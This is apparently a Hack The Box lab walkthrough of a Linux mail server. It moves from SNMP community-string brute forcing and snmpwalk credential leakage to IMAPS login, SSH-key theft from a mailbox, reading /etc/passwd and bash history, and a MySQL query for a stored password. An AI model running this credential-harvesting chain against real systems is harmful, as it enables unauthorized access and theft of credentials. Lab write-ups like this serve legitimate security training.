Introduction
The third server is an MX and management server for the internal network. Subsequently, this server has the function of a backup server for the internal accounts in the domain. Accordingly, a user named HTB was also created here, whose credentials we need to access.
Enumeration
NMAP
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3f:4c:8f:10:f1:ae:be:cd:31:24:7c:a1:4e:ab:84:6d (RSA)
| 256 7b:30:37:67:50:b9:ad:91:c0:8f:f7:02:78:3b:7c:02 (ECDSA)
|_ 256 88:9e:0e:07:fe:ca:d0:5c:60:ab:cf:10:99:cd:6c:a7 (ED25519)
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: SASL(PLAIN) TOP RESP-CODES USER CAPA AUTH-RESP-CODE UIDL STLS PIPELINING
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=NIXHARD
| Subject Alternative Name: DNS:NIXHARD
| Not valid before: 2021-11-10T01:30:25
|_Not valid after: 2031-11-08T01:30:25
143/tcp open imap Dovecot imapd (Ubuntu)
|_imap-capabilities: more LOGIN-REFERRALS ENABLE have STARTTLS listed post-login AUTH=PLAINA0001 ID SASL-IR Pre-login LITERAL+ OK capabilities IMAP4rev1 IDLE
| ssl-cert: Subject: commonName=NIXHARD
| Subject Alternative Name: DNS:NIXHARD
| Not valid before: 2021-11-10T01:30:25
|_Not valid after: 2031-11-08T01:30:25
|_ssl-date: TLS randomness does not represent time
993/tcp open ssl/imap Dovecot imapd (Ubuntu)
|_imap-capabilities: LOGIN-REFERRALS ENABLE have more listed post-login IMAP4rev1 ID SASL-IR Pre-login LITERAL+ OK capabilities IDLE AUTH=PLAINA0001
| ssl-cert: Subject: commonName=NIXHARD
| Subject Alternative Name: DNS:NIXHARD
| Not valid before: 2021-11-10T01:30:25
|_Not valid after: 2031-11-08T01:30:25
|_ssl-date: TLS randomness does not represent time
995/tcp open ssl/pop3 Dovecot pop3d
| ssl-cert: Subject: commonName=NIXHARD
| Subject Alternative Name: DNS:NIXHARD
| Not valid before: 2021-11-10T01:30:25
|_Not valid after: 2031-11-08T01:30:25
|_pop3-capabilities: SASL(PLAIN) RESP-CODES USER CAPA AUTH-RESP-CODE TOP UIDL PIPELINING
|_ssl-date: TLS randomness does not represent time
Aggressive OS guesses: Linux 5.0 (95%), Linux 5.0 - 5.4 (95%), HP P2000 G3 NAS device (93%), Linux 4.15 - 5.8 (93%), Linux 2.6.32 (92%), Ubiquiti AirMax NanoStation WAP (Linux 2.6.32) (92%), Linux 5.0 - 5.5 (92%), Ubiquiti AirOS 5.5.9 (92%), Linux 5.3 - 5.4 (92%), Linux 2.6.32 - 3.13 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelThe scan shows that some mail ports are open, as expected from the lab description. We tried logging in without credentials and with some basic default credentials, but nothing worked.
So, we ran another Nmap scan with different parameters to see if we missed anything.
nmap -sU --top-ports 1000 10.129.235.75PORT STATE SERVICE
68/udp open|filtered dhcpc
161/udp open snmpSNMP
When we scan with UDP we find snmp running on the target. We can try to enumerate this with nmap or onesixty one.
onesixtyone -c /usr/share/wordlists/seclists/Discovery/SNMP/snmp.txt 10.129.188.246
We find the correct community string. Now we can move on and try to extract some data from the smnp-service. For this we’re using smnpwalk.
snmpwalk -v2c -c backup 10.129.188.246Now we’re getting some data from the snmp-service. When we take a closer look, we can see that someone tried to change the password of the user “tom”. The credentials for this user are also in the transmitted data.

Now, what can we do with this credentials? We remeber that IMAP/s was also open on the system. Lets try if we can login to an mail-account with this user-data.
IMAP
We can connect to IMAPs with the following command:
openssl s_client -connect 10.129.188.246:imapsFrom here we can login with the credentials
a login USER PASSWe are logged in, so lets get an overview about the folders
a list "" *The first point of interest is the inbox, we select it and check for availabile messages
a select "INBOX"
1 status INBOX (MESSAGES)
1 fetch 1 allOne message seems to be here, so we view it
1 fetch 1 body[]The message contains an ssh-key. We copy this into a file, in my case I took the creative name “key” and try via ssh.
Initial Foothold
SSH

Before we try to login, we have to adjust the permissions of the key.
chmod 600 keyssh -i key [email protected]We are logged in and in the home-dir of the user tom. Quick enumeration shows, that there is nothing interesting in the directorys.
We are logged in and in the home-dir of the user tom. Quick enumeration shows, that there is nothing interesting in the directorys.
Enumeration
We are searching for the password of the htb user. Lets check if its a system user.
cat /etc/passwd |grep htbSadly it’s not a system user which we can enumerate.
But we logged in as tom, maybe he has done some things on the system. Lets check the history.

MYSQL
Tom also seems to be a mysql-user. Maybe we can login with his credentials to the database.
From here it’s pretty obvious where the password can be found.


We see the users database an can view the password with the following querry:
use users;select * from users where username = 'htb';